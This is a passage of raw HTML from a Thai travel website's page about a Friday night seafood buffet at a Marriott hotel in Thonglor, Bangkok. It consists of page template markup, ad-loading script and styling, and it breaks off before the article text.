<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาคกลาง" class="entry-crumb" href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กรุงเทพมหานคร" class="entry-crumb" href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Friday Night Seafood Buffet…By แมริออท ทองหล่อ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6232" class="post-6232 post type-post status-publish format-standard has-post-thumbnail category-bangkok category-central category-travel-bangkok tag-friday-night-seafood-buffet tag-seafood-buffet tag-3047" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Friday Night Seafood Buffet…By แมริออท ทองหล่อ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg 